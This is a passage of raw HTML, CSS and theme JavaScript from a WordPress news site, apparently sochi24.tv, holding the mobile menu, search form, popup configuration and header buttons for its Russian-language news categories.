text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39765";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7953";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 